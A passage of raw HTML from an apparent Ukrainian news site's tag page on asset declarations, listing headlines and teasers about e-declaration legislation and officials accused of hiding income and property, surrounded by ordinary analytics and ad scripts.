

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F
body_size: 22751
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости декларування - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            декларування        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1698399644-ne-zadeklaruvala-mayzhe-2-milyoni-griven-dbr-zavershilo.html"><img src="//uainfo.org/static/img/1/d/1d890100518b67056b07054f64744640_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1698399644-ne-zadeklaruvala-mayzhe-2-milyoni-griven-dbr-zavershilo.html">Не задекларувала майже 2 мільйони гривень: ДБР завершило розслідування щодо керівниці одного з обласних підрозділів ДПС</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1698399644-ne-zadeklaruvala-mayzhe-2-milyoni-griven-dbr-zavershilo.html">
                        <div>Вона не вказала в документі за 2021 рік отримання нею та чоловіком доходу у сумі 1,9 мільйона гривень.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.10.2023, 13:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">354</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1698399644-ne-zadeklaruvala-mayzhe-2-milyoni-griven-dbr-zavershilo.html#mc-container" data-cackle-channel="483588" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1696064238-elektronne-deklaruvannya-u-verhovniy-radi-skazali-koli.html"><img src="//uainfo.org/static/img/r/e/reestr1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1696064238-elektronne-deklaruvannya-u-verhovniy-radi-skazali-koli.html">Електронне декларування: у Верховній Раді сказали, коли відкриють реєстр</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1696064238-elektronne-deklaruvannya-u-verhovniy-radi-skazali-koli.html">
                        <div>Членкиня депутатської фракції політичної партії "Слуга народу", заступниця голови Комітету Верховної Ради з питань антикорупційної політики Олена Моше...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.09.2023, 13:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">212</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1696064238-elektronne-deklaruvannya-u-verhovniy-radi-skazali-koli.html#mc-container" data-cackle-channel="482016" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1695209440-verhovna-rada-pidtrimala-propozitsiyu-zelenskogo-shchodo-e-deklaratsiy.html"><img src="//uainfo.org/static/img/_/_/____30597_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1695209440-verhovna-rada-pidtrimala-propozitsiyu-zelenskogo-shchodo-e-deklaratsiy.html">Верховна Рада підтримала пропозицію Зеленського щодо е-декларацій</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1695209440-verhovna-rada-pidtrimala-propozitsiyu-zelenskogo-shchodo-e-deklaratsiy.html">
                        <div>Верховна Рада схвалила закон про е-декларування з урахуванням вето президента Володимира Зеленського.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.09.2023, 14:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">337</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1695209440-verhovna-rada-pidtrimala-propozitsiyu-zelenskogo-shchodo-e-deklaratsiy.html#mc-container" data-cackle-channel="481386" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1694503682-zelenskiy-vetuvav-zakonoproekt-pro-elektronni-deklaratsiyi.html"><img src="//uainfo.org/static/img/_/_/____30392_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1694503682-zelenskiy-vetuvav-zakonoproekt-pro-elektronni-deklaratsiyi.html">Зеленський ветував законопроект про електронні декларації</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1694503682-zelenskiy-vetuvav-zakonoproekt-pro-elektronni-deklaratsiyi.html">
                        <div>Президент України Володимир Зеленський наклав вето на законопроєкт, який зберігав обмеження щодо електронного декларування</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.09.2023, 10:27</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">648</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1694503682-zelenskiy-vetuvav-zakonoproekt-pro-elektronni-deklaratsiyi.html#mc-container" data-cackle-channel="480838" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1680251049-vaks-ogolosiv-u-rozshuk-nardepa-sergiya-shahova-yakiy-namagavsya.html"><img src="//uainfo.org/static/img/1/0/106763_1_large_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1680251049-vaks-ogolosiv-u-rozshuk-nardepa-sergiya-shahova-yakiy-namagavsya.html">ВАКС оголосив у розшук нардепа Сергія Шахова, який намагався приховати 13 квартир та 27 земельних ділянок</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1680251049-vaks-ogolosiv-u-rozshuk-nardepa-sergiya-shahova-yakiy-namagavsya.html">
                        <div>Вищий антикорупційний суд 31 березня оголосив у розшук народного депутата України Сергія Шахова. Його обвинувачують у намаганні приховати 13 квартир т...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.03.2023, 11:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">458</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1680251049-vaks-ogolosiv-u-rozshuk-nardepa-sergiya-shahova-yakiy-namagavsya.html#mc-container" data-cackle-channel="471140" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1643275777-zdaetsya-slugi-narodu-znayshli-chergoviy-sposib-vikachati-.html"><img src="//uainfo.org/static/img/_/_/____20523_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1643275777-zdaetsya-slugi-narodu-znayshli-chergoviy-sposib-vikachati-.html">Здається, "Слуги народу" знайшли черговий спосіб "викачати" з людей кошти. Інакше як пояснити ініціативу Третьякової? – Віктор Таран </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
